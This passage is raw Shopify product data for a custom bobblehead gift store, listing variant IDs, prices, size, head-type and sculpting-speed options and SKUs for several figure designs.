Faster Sculpting","sku":"BG7245"},{"id":47948522029329,"price":13100,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7245"},{"id":47948522062097,"price":12700,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7245"},{"id":47948522094865,"price":13400,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7245"},{"id":47948522127633,"price":14200,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7245"},{"id":47948522160401,"price":12700,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7245"},{"id":47948522193169,"price":13400,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7245"},{"id":47948522225937,"price":14200,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7245"},{"id":47948522258705,"price":13800,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7245"},{"id":47948522291473,"price":14500,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7245"},{"id":47948522324241,"price":15300,"name":"Custom Couple Bobblehead with “LOVE” - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7245"},{"id":47948522357009,"price":13400,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7245"},{"id":47948522389777,"price":14100,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7245"},{"id":47948522422545,"price":14900,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7245"},{"id":47948522455313,"price":14500,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7245"},{"id":47948522488081,"price":15200,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7245"},{"id":47948522520849,"price":16000,"name":"Custom Couple Bobblehead with “LOVE” - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7245"}],"remote":false},{"id":8262900842769,"gid":"gid:\/\/shopify\/Product\/8262900842769","vendor":"bobblegifts","type":"Doctor Bobblehead","handle":"custom-male-doctor-business-card-holder-bobblehead","variants":[{"id":44831732728081,"price":5900,"name":"Custom Male Doctor Business Card Holder Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG618"},{"id":44831732793617,"price":6600,"name":"Custom Male Doctor Business Card Holder Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG618"},{"id":44831732859153,"price":7400,"name":"Custom Male Doctor Business Card Holder Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG618"},{"id":44831732891921,"price":6600,"name":"Custom Male Doctor Business Card Holder Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG618"},{"id":44831732957457,"price":7300,"name":"Custom Male Doctor Business Card Holder Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG618"},{"id":44831733022993,"price":8100,"name":"Custom Male Doctor Business Card Holder Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG618"},{"id":44831733088529,"price":6500,"name":"Custom Male Doctor Business Card Holder Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG618"},{"id":44831733154065,"price":7200,"name":"Custom Male Doctor Business Card Holder Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG618"},{"id":44831733219601,"price":8000,"name":"Custom Male Doctor Business Card Holder Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG618"},{"id":44831733285137,"price":7200,"name":"Custom Male Doctor Business Card Holder Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG618"},{"id":44831733317905,"price":7900,"name":"Custom Male Doctor Business Card Holder Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG618"},{"id":44831733383441,"price":8700,"name":"Custom Male Doctor Business Card Holder Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG618"},{"id":44831733448977,"price":7100,"name":"Custom Male Doctor Business Card Holder Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG618"},{"id":44831733514513,"price":7800,"name":"Custom Male Doctor Business Card Holder Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG618"},{"id":44831733580049,"price":8600,"name":"Custom Male Doctor Business Card Holder Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG618"},{"id":44831733645585,"price":7800,"name":"Custom Male Doctor Business Card Holder Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG618"},{"id":44831733711121,"price":8500,"name":"Custom Male Doctor Business Card Holder Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG618"},{"id":44831733776657,"price":9300,"name":"Custom Male Doctor Business Card Holder Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG618"}],"remote":false},{"id":8462717911313,"gid":"gid:\/\/shopify\/Product\/8462717911313","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-best-boss-ever","variants":[{"id":45404820898065,"price":5600,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG682"},{"id":45404820930833,"price":6300,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG682"},{"id":45404820963601,"price":7100,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG682"},{"id":45404820996369,"price":6300,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG682"},{"id":45404821029137,"price":7000,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG682"},{"id":45404821061905,"price":7800,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG682"},{"id":45404821094673,"price":6200,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG682"},{"id":45404821127441,"price":6900,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG682"},{"id":45404821160209,"price":7700,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG682"},{"id":45404821192977,"price":6900,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG682"},{"id":45404821225745,"price":7600,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG682"},{"id":45404821258513,"price":8400,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG682"},{"id":45404821291281,"price":6800,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG682"},{"id":45404821324049,"price":7500,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG682"},{"id":45404821356817,"price":8300,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG682"},{"id":45404821389585,"price":7500,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG682"},{"id":45404821422353,"price":8200,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG682"},{"id":45404821455121,"price":9000,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG682"}],"remote":false},{"id":8462717583633,"gid":"gid:\/\/shopify\/Product\/8462717583633","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-worlds-best-boss-super-businessman","variants":[{"id":45404819849489,"price":6300,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG681"},{"id":45404819882257,"price":7000,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG681"},{"id":45404819915025,"price":7800,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG681"},{"id":45404819947793,"price":7000,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG681"},{"id":45404819980561,"price":7700,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG681"},{"id":45404820013329,"price":8500,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG681"},{"id":45404820046097,"price":6900,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG681"},{"id":45404820078865,"price":7600,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG681"},{"id":45404820111633,"price":8400,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG681"},{"id":45404820144401,"price":7600,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG681"},{"id":45404820177169,"price":8300,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG681"},{"id":45404820209937,"price":9100,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG681"},{"id":45404820242705,"price":7500,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG681"},{"id":45404820275473,"price":8200,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG681"},{"id":45404820308241,"price":9000,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG681"},{"id":45404820341009,"price":8200,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG681"},{"id":45404820373777,"price":8900,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG681"},{"id":45404820406545,"price":9700,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG681"}],"remote":false},{"id":8462717190417,"gid":"gid:\/\/shopify\/Product\/8462717190417","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-for-office-lady-with-navy-suit","variants":[{"id":45404817162513,"price":5600,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG679"},{"id":45404817195281,"price":6300,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG679"},{"id":45404817228049,"price":7100,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG679"},{"id":45404817260817,"price":6300,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG679"},{"id":45404817293585,"price":7000,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG679"},{"id":45404817326353,"price":7800,"name":"Custom Bobblehead for Office Lady with Navy Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG679"},{"id":45404817359121,"price":6200,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG679"},{"id":45404817391889,"price":6900,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG679"},{"id":45404817424657,"price":7700,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG679"},{"id":45404817457425,"price":6900,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG679"},{"id":45404817490193,"price":7600,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG679"},{"id":45404817522961,"price":8400,"name":"Custom Bobblehead for Office Lady with Navy Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG679"},{"id":45404817555729,"price":6800,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG679"},{"id":45404817621265,"price":7500,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG679"},{"id":45404817686801,"price":8300,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG679"},{"id":45404817752337,"price":7500,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG679"},{"id":45404817817873,"price":8200,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG679"},{"id":45404817850641,"price":9000,"name":"Custom Bobblehead for Office Lady with Navy Suit - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG679"}],"remote":false},{"id":6955876614301,"gid":"gid:\/\/shopify\/Product\/6955876614301","vendor":"bobblegifts","type":"3 Persons","handle":"customized-family-bobblehead-figures","variants":[{"id":40826989248669,"price":17900,"name":"Customized Family Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG320"},{"id":40826989281437,"price":18600,"name":"Customized Family Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG320"},{"id":40826989314205,"price":19400,"name":"Customized Family Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG320"},{"id":40826989346973,"price":18600,"name":"Customized Family Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG320"},{"id":40826989379741,"price":19300,"name":"Customized Family Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG320"},{"id":40826989412509,"price":20100,"name":"Customized Family Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG320"},{"id":40826989445277,"price":19000,"name":"Customized Family Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG320"},{"id":40826989478045,"price":19700,"name":"Customized Family Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG320"},{"id":40826989510813,"price":20500,"name":"Customized Family Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG320"},{"id":40826989543581,"price":19700,"name":"Customized Family Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG320"},{"id":40826989576349,"price":20400,"name":"Customized Family Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG320"},{"id":40826989609117,"price":21200,"name":"Customized Family Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG320"},{"id":40826989641885,"price":19700,"name":"Customized Family Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG320"},{"id":40826989674653,"price":20400,"name":"Customized Family Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG320"},{"id":40826989707421,"price":21200,"name":"Customized Family Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG320"},{"id":40826989740189,"price":20400,"name":"Customized Family Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG320"},{"id":40826989772957,"price":21100,"name":"Customized Family Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG320"},{"id":40826989805725,"price":21900,"name":"Customized Family Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG320"}],"remote":false},{"id":8282668564753,"gid":"gid:\/\/shopify\/Product\/8282668564753","vendor":"BobbleGifts","type":"1 Person","handle":"custom-super-dad-bobblehead-in-business-suit","variants":[{"id":44900312973585,"price":6300,"name":"Custom Super Dad Bobblehead In Business Suit - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG638"},{"id":44900313006353,"price":7000,"name":"Custom Super Dad Bobblehead In Business Suit - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG638"},{"id":44900313039121,"price":7800,"name":"Custom Super Dad Bobblehead In Business Suit - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG638"},{"id":44900313071889,"price":7000,"name":"Custom Super Dad Bobblehead In Business Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG638"},{"id":44900313104657,"price":7700,"name":"Custom Super Dad Bobblehead In Business Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG638"},{"id":44900313137425,"price":8500,"name":"Custom Super Dad Bobblehead In Business Suit - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG638"},{"id":44900313170193,"price":6900,"name":"Custom Super Dad Bobblehead In Business Suit - 